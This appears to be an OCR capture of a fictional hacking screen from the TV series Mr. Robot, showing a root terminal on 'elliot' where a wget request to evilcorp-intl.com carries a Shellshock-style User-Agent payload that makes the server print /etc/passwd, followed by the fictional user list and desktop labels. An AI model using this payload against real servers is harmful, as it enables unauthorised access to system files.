 1GHz
Terminal – root@elliot:~
File Edit View Terminal Go Help
root@elliot:~# wget -U "() [ test;];echo \"Content-type: text/plain\"; echo; echo;
/bin/cat /etc/passwd" http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4d
—2015-03-25 20:10:01— http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4
Resolving evilcorp-intl.com… 88.208.239.53
Connecting to evilcorp-intl.com 88.208.239.53… connected
HTTP request sent, awaiting response… 200 OK
Length: specified [text/plain]
saving to: ‘status’
[ <=============================================> ]
2015-03-25 20:10:04 (61.0 B/s) – ‘status’ saved [226]
root@elliot:~# cat status
root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
tyrellwellick:x:65534:tyrellwellick:/nonexistent:/bin/false
teddieboyle:x:89099:teddieboyle:/nonexistent:/bin/false
paulwiener:x:60222:paulwiener:/nonexistent:/bin/false
stevereeves:x:25652:stevereeves:/nonexistent:/bin/false
chrispollard:x:47771:chrispollard:/nonexistent:/bin/false
andrepaczos:x:20350:andrepaczos:/nonexistent:/bin/false
susanross:x:31909:susanross:/nonexistent:/bin/false
janetcleveland:x:24684:janetcleveland:/nonexistent:/bin/false
torapeterson:x:28434:torapeterson:/nonexistent:/bin/false
peterdunbar:x:54303:peterdunbar:/nonexistent:/bin/false
mikesime:x:25057:mikesime:/nonexistent:/bin/false
derekstenborg:x:78556:derekstenborg:/nonexistent:/bin/false
vanessaweiss:x:79083:vanessaweiss:/nonexistent:/bin/false
malaikajohnson:x:24113:malaikajohnson:/nonexistent:/bin/false
johnlittlejars:x:58594:johnlittlejars:/nonexistent:/bin/false
jeffpanessa:x:77078:jeffpanessa:/nonexistent:/bin/false
aliciaoldham:x:49002:aliciaoldham:/nonexistent:/bin/false
root@elliot:~# .
Trash
Preferences
EL-AL
Travel
Backup-work
sadly
He doesn't even use two-step verification.
usa
NEW EPISODE